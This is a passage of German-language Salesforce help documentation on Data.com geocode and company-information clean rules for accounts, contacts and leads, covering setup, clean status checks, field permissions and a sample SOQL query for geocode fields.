<span id="page-1901-0"></span>[Überlegungen zum Einrichten von Geocode-Bereinigungsregeln](#page-1899-1) [Überprüfen des Bereinigungsstatus von Geocode-Bereinigungsregeln](#page-1902-0) [Sicherstellen des Hinzufügens von Geocodes zu Datensätzen](#page-1903-0) [Geocode-Felder](#page-1904-0)

Richtlinien zum Einrichten von Geocode-Bereinigungsregeln

Wenn Sie Salesforce-Datensätzen mithilfe von Data.com Geocode-Informationen automatisch hinzufügen, befolgen Sie einige wichtige Richtlinien.

Wichtig: Geocodes werden Datensätzen mithilfe von Data.com-Technologie hinzugefügt. Zur Verwendung dieser Funktion ist jedoch keine Data.com-Lizenz erforderlich.

**•** Wenn einem Datensatz mithilfe von Data.com-Geocode-Bereinigungsregeln Geocode-Informationen hinzugefügt werden, werden die Informationen zur letzten Änderung des Datensatzes nicht aktualisiert. Dadurch wird verhindert, dass es Auswirkungen auf einen der automatisierten Prozesse Ihrer Organisation gibt. Wenn die Informationen zur letzten Änderung aktualisiert werden sollen, deaktivieren Sie die Option Informationen zur letzten Änderung nicht aktualisieren für Ihre Geocode-Bereinigungsregeln.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Fdition** 

**•** Wenn Ihre Benutzer in der Lage sein sollen, mithilfe der Geocode-Bereinigungsregeln Datensätzen manuell Geocodes hinzuzufügen, müssen Sie die Feldebenensicherheit für die Geocode- und Genauigkeitsfelder festlegen, damit Benutzer diese Felder aktualisieren können.

#### SIEHE AUCH:

[Einrichten von Geocode-Bereinigungsregeln](#page-1900-0)

### <span id="page-1902-0"></span>Überprüfen des Bereinigungsstatus von Geocode-Bereinigungsregeln

Mit den Data.com-Geocode-Bereinigungsregeln werden für die Adressen in Ihren Accounts, Kontakten und Leads automatisch Geocodes hinzugefügt. Sie können überprüfen, ob ein einzelner Datensatz mit einer Geocode-Bereinigungsregel bearbeitet wurde, und den Status dieser Bearbeitung kontrollieren. Wenn Sie die Bereinigungsregel testen möchten, können Sie den Datensatz mithilfe der Bereinigungsregel manuell bereinigen. Erinnerung: Mit Bereinigungsregeln werden Ihre Datensätze automatisch bereinigt, sodass eine manuelle Bereinigung von Datensätzen nicht erforderlich ist.

Wichtig: Geocodes werden Datensätzen mithilfe von Data.com-Technologie hinzugefügt. Zur Verwendung dieser Funktion ist jedoch keine Data.com-Lizenz erforderlich.

- **1.** Öffnen Sie den Datensatz, den Sie prüfen möchten.
- **2.** Überprüfen Sie den Bereinigungsstatus für die Geocode-Bereinigungsregel des Datensatzes. Bei einem Lead überprüfen Sie beispielsweise den Bereinigungsstatus für die Bereinigungsregel Geocodes für Adresse des Leads. In Salesforce Classic können Sie diesen Status im Abschnitt "Diesen Datensatz mit Data.com bereinigen" einsehen. (Wenn Sie den Abschnitt "Diesen Datensatz bereinigen" nicht finden können, bitten Sie Ihren Salesforce-Administrator, den Abschnitt im Seitenlayout hinzuzufügen.) Klicken Sie in Lightning Experience auf die Schnellaktion Bereinigungsstatus überprüfen, um die Status der Bereinigungsregeln anzuzeigen.
- **3.** Wenn Sie den Datensatz manuell bereinigen möchten, klicken Sie bei der Geocode-Bereinigungsregel auf **Bereinigen**.



### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Bereinigen von Accounts mit einer

Geocode-Bereinigungsregel:

**•** "Bearbeiten" für **Accounts** 

Bereinigen von Kontakten mit einer Geocode-Bereinigungsregel:

**•** "Bearbeiten" für Kontakte

Bereinigen von Leads mit einer

Geocode-Bereinigungsregel:

**•** "Bearbeiten" für Leads

Wenn der Datensatz mit einem Datensatz im Geocode-Daten-Service übereinstimmt, werden für die Felder mit den Geocode-Informationen Werte hinzugefügt und alle vorhandenen Werte werden überschrieben. Der Bereinigungsstatus der Bereinigungsregel wird aktualisiert. Wenn Sie den Datensatz nicht manuell bereinigen können, sollten Sie Ihren Administrator bitten, die Feldebenensicherheit für die Geocode- und Genauigkeitsfelder so festzulegen, dass Sie diese Felder aktualisieren können. Anmerkung: Wenn Sie die Adresse in einem Datensatz ändern, wird der Bereinigungsstatus für die Bereinigungsregel auf Nicht verglichen gesetzt, bis der Datensatz erneut berenigt wird. Praktischerweise wird der Datensatz mit Geocode-Bereinigungsregeln beinah sofort automatisch erneut bereinigt.

### <span id="page-1903-0"></span>Sicherstellen des Hinzufügens von Geocodes zu Datensätzen

Da Geocode-Felder in Datensätzen in der Regel nicht sichtbar sind, müssen Sie mit ein paar Schritten überprüfen, dass Salesforce-Datensätzen mit einer Data.com-Geocode-Bereinigungsregel Geocodes hinzugefügt wurden.



Wichtig: Geocodes werden Datensätzen mithilfe von Data.com-Technologie hinzugefügt. Zur Verwendung dieser Funktion ist jedoch keine Data.com-Lizenz erforderlich.

Tipp: Mithilfe von [benutzerdefinierten Formelfeldern](https://help.salesforce.com/apex/HTViewSolution?id=000231046) können Sie dem Seitenlayout Geocode-Felder hinzufügen.

- **1.** Überprüfen Sie den Bereinigungsstatus der Geocode-Regel.
	- **a.** Öffnen Sie einen Datensatz.
	- **b.** Überprüfen Sie den Bereinigungsstatus der Geocode-Regel, der im Abschnitt "Diesen Datensatz bereinigen" angegeben wird.

## **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Verwenden der Salesforce-API: **•** "API aktiviert"



Wenn der Bereinigungsstatus der Geocode-Regel Synchron lautet, verfügt der Datensatz über aktuelle Geocode-Informationen aus dem Daten-Service. Wenn ein anderer Status angezeigt wird, können Sie den Datensatz durch Klicken auf **Bereinigen** manuell bereinigen.

- **2.** Überprüfen Sie mithilfe der Salesforce-API, dass in den Geocode-Feldern Werte vorhanden sind.
	- **a.** Rufen Sie den Wert des Felds ID für einen Datensatz ab.
	- **b.** Fragen Sie mithilfe der ID die Adress- und Geocode-Felder ab. (Alternativ können Sie alle Datensätze oder die ersten *X* Datensätze für ein Objekt abfragen.)

#### **Beispiel: Salesforce Object Query Language (SOQL)-Abfrage für Kontakte**

```
SELECT Name, Email, MailingAddress, MailingCity, MailingState, MailingCountry,
MailingLatitude, MailingLongitude, MailingGeocodeAccuracy
FROM Contact
WHERE Id IN ('003D000000QRoqW', '003R0000001ySoG', '003D000000QRoqU');
```
**c.** Überprüfen Sie, dass für die Geocode-Informationsfelder Werte vorhanden sind.

### <span id="page-1904-0"></span>Geocode-Felder

Geocode-Informationen identifizieren einen Standort mithilfe eines Breitengrads und eines Längengrads sowie einer Genauigkeitsfestlegung. Geocode-Felder sind für Standardadressen von Accounts, Kontakten und Leads in Salesforce verfügbar. Geocode-Felder sind in Datensätzen nicht sichtbar, können jedoch mit der Salesforce-API angezeigt werden.



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### **Genauigkeitswerte**

Die Genauigkeit liefert mehr Informationen über den Standort eines Längen- und Breitengrads. PLZ beispielsweise bedeutet, dass der Längen- und Breitengrad den Punkt in der Mitte des Postleitzahlenbereichs für eine Adresse angeben. In diesem Fall konnte keine Übereinstimmung für die genaue Hausanschrift gefunden werden.





### <span id="page-1905-0"></span>Automatisches Verbessern von Leads mit wichtigen Unternehmensinformationen

Erleichtern Sie es Ihren Vertriebs- und Marketingmitarbeitern, die vielversprechendsten Leads zu verfolgen und sie sofort den richtigen Regionen und Kampagnen zuzuordnen. Wenn Ihre Organisation über eine Data.com Premium Clean-Lizen verfügt, können Sie Ihre Leads auf einfache Weise mit wertvollen Unternehmensinformationen wie Jahresumsatz, Branche, D-U-N-S-Nummer und Mitarbeiterzahl verbessern.

[Überlegungen zum Einrichten der Bereinigungsregel Unternehmensinformationen für Leads](#page-1905-1)

Beachten Sie die folgenden Überlegungen, bevor Sie mithilfe von Data.com-Bereinigungsregeln Unternehmensinformationen automatisch Ihren Salesforce-Leads hinzufügen.

### [Einrichten der Bereinigungsregel Unternehmensinformationen für Leads](#page-1906-0)

Mithilfe der Data.com-Bereinigungsregel Unternehmensinformationen für Leads können Sie allen bestehenden und neuen Salesforce-Leads wertvolle Unternehmensinformationen wie D-U-N-S-Nummer und Mitarbeiterzahl hinzufügen.

### [Richtlinien zum Einrichten der Bereinigungsregel Unternehmensinformationen für Leads](#page-1907-0)

Beachten Sie bei der Verwendung von Data.com-Bereinigungsregeln zum automatischen Verbessern Ihrer Salesforce-Leads folgende wichtige Richtlinien.

### [Überprüfen des Bereinigungsstatus der Bereinigungsregel Unternehmensinformationen für Leads](#page-1908-0)

<span id="page-1905-1"></span>Über die Bereinigungsregel Unternehmensinformationen für Leads erhalten Ihre Salesforce-Leads wichtige Informationen über das Unternehmen, wie beispielsweise Daten zum Jahresumsatz, zur D-U-N-S-Nummer und zur Anzahl der Mitarbeiter. Sie können überprüfen, ob ein einzelner Lead mit dieser Bereinigungsregel bearbeitet wurde, und haben die Möglichkeit, den Status dieser Bearbeitung zu prüfen. Wenn Sie die Bereinigungsregel testen möchten, können Sie den Datensatz mithilfe der Bereinigungsregel manuell bereinigen. Erinnerung: Mit Bereinigungsregeln werden Ihre Datensätze automatisch bereinigt, sodass eine manuelle Bereinigung von Datensätzen nicht erforderlich ist.

### Überlegungen zum Einrichten der Bereinigungsregel **Unternehmensinformationen für Leads**

Beachten Sie die folgenden Überlegungen, bevor Sie mithilfe von Data.com-Bereinigungsregeln Unternehmensinformationen automatisch Ihren Salesforce-Leads hinzufügen.

**•** Nachdem Sie die Bereinigungsregel Unternehmensinformationen für Leads eingerichtet haben, werden vorhandene Leads überprüft, um festzustellen, ob neue Daten verfügbar sind. Neue Leads werden überprüft, wenn sie gespeichert werden. Wenn neue Daten verfügbar sind, werden die leeren Felder automatisch ausgefüllt. Wenn sich die neuen Daten von Ihren vorhandenen Daten unterscheiden, wird der Datensatz gekennzeichnet. Sobald ein Mitarbeiter einen gekennzeichneten Lead öffnet, wird eine Benachrichtigung angezeigt, die besagt, dass die für diesen Datensatz neu verfügbaren Daten überprüft werden sollen. Der Mitarbeiter klickt auf die Benachrichtigung, um eine manuelle

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Premium Clean-Lizenz in: **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

### AUSGABEN

Edition

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Premium Clean-Lizenz in: **Professional**, **Enterprise**, **Performance** und **Unlimited**

1900

Überprüfung und Auswahl der gewünschten neuen Daten vorzunehmen. Sie können zurzeit die Bereinigungsregel nicht für das automatische Überschreiben Ihrer Daten festlegen, sofern sich die neuen Daten von Ihren vorhandenen Daten unterscheiden.

- **•** Wenn ein Lead einen Wert für das Feld Stadt oder PLZ aufweist, werden dem Lead Unternehmensinformationen für den inländischen Hauptsitz in dem betreffenden Land hinzugefügt. Wenn für Land kein Wert angegeben ist oder es keinen Hauptsitzstandort in dem Land gibt, werden dem Lead Informationen zum globalen Hauptsitz hinzugefügt.
- **•** Das Hinzufügen von Unternehmensinformationen zu Leads mithilfe der Bereinigungsregel Unternehmensinformationen für Leads hat keine Auswirkung auf bestehende Data.com Clean-Aufträge, die Sie ausführen.
- **•** Bevor Sie die Bereinigungsregel Unternehmensinformationen für Leads aktivieren, überprüfen Sie Ihre Einstellungen für Push-Benachrichtigungen. Wenn mit dieser Bereinigungsregel Unternehmensinformationen zu Leads hinzugefügt werden, werden möglicherweise Push-Benachrichtigungen ausgelöst.

### <span id="page-1906-0"></span>SIEHE AUCH:

[Einrichten der Bereinigungsregel Unternehmensinformationen für Leads](#page-1906-0)

### Einrichten der Bereinigungsregel **Unternehmensinformationen für Leads**

Mithilfe der Data.com-Bereinigungsregel Unternehmensinformationen für Leads können Sie allen bestehenden und neuen Salesforce-Leads wertvolle Unternehmensinformationen wie D-U-N-S-Nummer und Mitarbeiterzahl hinzufügen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Bereinigungsregeln* ein und wählen Sie dann **Bereinigungsregeln** aus.
- **2.** Bearbeiten Sie die Bereinigungsregel Unternehmensinformationen für Leads.
- **3.** Überprüfen Sie die Einstellungen für die Bereinigungsregel. Um allen bestehenden Leads Unternehmensinformationen hinzuzufügen, wählen Sie **Alle Datensätze beim Aktivieren oder Speichern dieser Regel bereinigen** aus.
- **4.** Speichern Sie die Regel.
- **5.** Aktivieren Sie die Regel.

Wenn Sie Alle Datensätze beim Aktivieren oder Speichern dieser Regel bereinigen auswählen, wird überprüft, ob für Ihre bestehenden Leads neue Daten vorhanden sind. Neue Leads werden überprüft, wenn sie gespeichert werden. Wenn neue Daten vorhanden sind, werden Lücken gefüllt. Es werden keine Daten überschrieben.

**6.** Wenn Sie in Salesforce Classic den Status der Bereinigungsregel

Unternehmensinformationen für Leads überprüfen möchten, fügen Sie die Themenliste Diesen Datensatz mit Data.com bereinigen im Seitenlayout für Leads hinzu. (In Lightning Experience ist dieser Schritt nicht erforderlich.)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Premium Clean-Lizenz in: **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Einrichten und Aktivieren der Data.com-Bereinigungsregeln:

**•** "Anwendung anpassen"

Bearbeiten von benutzerdefinierten Seitenlayouts:



#### SIEHE AUCH:

<span id="page-1907-0"></span>[Überlegungen zum Einrichten der Bereinigungsregel Unternehmensinformationen für Leads](#page-1905-1) [Einrichten von Data.com-Bereinigungsregeln](#page-1896-1) [Überprüfen des Bereinigungsstatus der Bereinigungsregel Unternehmensinformationen für Leads](#page-1908-0)

### Richtlinien zum Einrichten der Bereinigungsregel **Unternehmensinformationen für Leads**

Beachten Sie bei der Verwendung von Data.com-Bereinigungsregeln zum automatischen Verbessern Ihrer Salesforce-Leads folgende wichtige Richtlinien.

- **•** Wenn Ihre Benutzer in der Lage sein sollen, Leads mithilfe der Bereinigungsregel Unternehmensinformationen für Leads für Leads manuell zu bereinigen, müssen Sie Folgendes vornehmen:
	- **–** Stellen Sie sicher, dass Benutzer über den Zugriff "Lesen" und "Erstellen" für das Objekt "D&B-Unternehmen" verfügen. Wenn Benutzer einen Lead manuell mithilfe der Bereinigungsregel Unternehmensinformationen für Leads bereinigen, wird ein zugehöriger Datensatz vom Typ "D&B-Unternehmen" erstellt (sofern er noch nicht vorhanden ist).
	- **–** Legen Sie die Feldebenensicherheit für die Felder D-U-N-S-Nummer des Unternehmens und D&B-Unternehmen für Leads so fest, dass Benutzer diese Felder aktualisieren können.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Premium Clean-Lizenz in: **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

- **•** Wenn Sie den Wert für das Feld D-U-N-S-Nummer des Unternehmens aktualisieren, müssen Sie die Werte für die Felder D&B-Unternehmen und Mitarbeiterzahl löschen. Wenn Sie diesem Datensatz anschließend Unternehmensinformationen hinzufügen, werden für diese Felder aktualisierte Werte hinzugefügt und mit Ihrem Lead wird das richtige D&B-Unternehmen verknüpft.
- **•** Wenn Sie den Wert für das Feld E-Mail aktualisieren, müssen Sie die Werte für die Felder Jahresumsatz, D-U-N-S-Nummer des Unternehmens, D&B-Unternehmen, Branche und Mitarbeiterzahl löschen. Wenn Sie diesem Datensatz anschließend Unternehmensinformationen hinzufügen, werden für diese Felder aktualisierte Werte hinzugefügt.

#### SIEHE AUCH:

[Einrichten der Bereinigungsregel Unternehmensinformationen für Leads](#page-1906-0)
Überprüfen des Bereinigungsstatus der Bereinigungsregel **Unternehmensinformationen für Leads**

Über die Bereinigungsregel Unternehmensinformationen für Leads erhalten Ihre Salesforce-Leads wichtige Informationen über das Unternehmen, wie beispielsweise Daten zum Jahresumsatz, zur D-U-N-S-Nummer und zur Anzahl der Mitarbeiter. Sie können überprüfen, ob ein einzelner Lead mit dieser Bereinigungsregel bearbeitet wurde, und haben die Möglichkeit, den Status dieser Bearbeitung zu prüfen. Wenn Sie die Bereinigungsregel testen möchten, können Sie den Datensatz mithilfe der Bereinigungsregel manuell bereinigen. Erinnerung: Mit Bereinigungsregeln werden Ihre Datensätze automatisch bereinigt, sodass eine manuelle Bereinigung von Datensätzen nicht erforderlich ist.

- **1.** Öffnen Sie den Lead, den Sie prüfen möchten.
- **2.** Überprüfen Sie den Bereinigungsstatus der Bereinigungsregel "Unternehmensinformationen für Leads". In Salesforce Classic können Sie diesen Status im Abschnitt "Diesen Datensatz mit Data.com bereinigen" einsehen. (Wenn Sie den Abschnitt "Diesen Datensatz bereinigen" nicht finden können, bitten Sie Ihren Salesforce-Administrator, den Abschnitt im Seitenlayout hinzuzufügen.) Klicken Sie in Lightning Experience auf die Schnellaktion Bereinigungsstatus überprüfen, um die Status der Bereinigungsregeln anzuzeigen.
- **3.** Wenn Sie den Lead manuell bereinigen möchten, klicken Sie bei der Bereinigungsregel **Unternehmensinformationen für Leads** auf Bereinigen.



Wenn der Lead mit einem Datensatz im Daten-Service übereinstimmt, werden die Felder Jahresumsatz, DUNS-Nummer des Unternehmens, D&B-Unternehmen, Branche und Mitarbeiterzahl automatisch ausgefüllt, wenn sie leer sind. Vorhandene Werte werden nicht überschrieben. Wenn sich die neuen Daten von Ihren vorhandenen unterscheiden, können Sie manuell die gewünschten neuen Daten überprüfen und auswählen. Der Status der Bereinigungsregel wird aktualisiert. Wenn Sie den Lead nicht manuell bereinigen können, sollten Sie Ihren Administrator bitten, die Feldebenensicherheit für die Felder Jahresumsatz, D-U-N-S-Nummer des Unternehmens, D&B-Unternehmen, Branche und Mitarbeiterzahl so festzulegen, dass Sie diese Felder aktualisieren können.

Anmerkung: Wenn Sie das Feld Adresse, D-U-N-S-Nummer des Unternehmens, Unternehmen oder E-Mail ändern, wird der Bereinigungsstatus für die Bereinigungsregel Data.com-Unternehmensinformationen für Leads auf Nicht verglichen gesetzt, bis der Datensatz erneut bereinigt wird. Praktischerweise wird der Lead mit Bereinigungsregeln beim Speichern des Leads sofort automatisch erneut bereinigt!

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbar mit einer Data.com Premium Clean-Lizenz in: **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

#### NUTZERBERECHTIGUNGEN

Bereinigen von Leads:

**•** "Bearbeiten" für Leads

#### Richtlinien zur Bestimmung, wie gut Bereinigungsregeln funktionieren

Möchten Sie wissen, wie gut Data.com Clean für Ihre Organisation funktioniert? Rufen Sie die Seite "Grundlagen zum Bereinigen" auf, auf der die Übereinstimmungsquote für Ihre Bereinigungsregeln angezeigt wird. Es wird der Prozentsatz der verarbeiteten Datensätze angezeigt, die Data.com mit einem Datensatz im Daten-Service abgeglichen hat. Wenn ein Datensatz übereinstimmt, kann er mit den neuesten Daten aktualisiert werden.

- **•** In der Spalte Fehler wird die Anzahl der Fehler angegeben, die bei der Verarbeitung der Datensätze aufgetreten sind. Ein Fehler tritt auf, wenn ein verarbeiteter Datensatz aufgrund eines Auslösers oder einer Workflow-, Duplikats- oder Validierungsregel nicht aktualisiert werden kann. Klicken Sie auf die Fehlerzahl, um eine Datei herunterzuladen, in der die IDs aller Datensätze mit einem Fehler und die zugehörige Fehlermeldung enthalten sind. Es wird nur der jeweils zuletzt aufgetretene Fehler für einen Datensatz angezeigt. Die Spalte Fehler kann maximal 10.000 Fehler pro Bereinigungsregel enthalten.
- **•** Für Bereinigungsregeln, die in den letzten 24 Stunden aktiviert wurden, werden keine Daten angezeigt.

## Standardmäßige Data.com-Bereinigungsregeln

Hier erfahren Sie wichtige Einzelheiten über die standardmäßigen Bereinigungsregeln, mit denen Sie Ihren Salesforce-Datensätzen automatisch Informationen hinzufügen und Informationen bewerten können. Für jede Bereinigungsregel werden die Funktionsweise sowie die Felder, die durch die Regel beeinflusst werden, beschrieben.

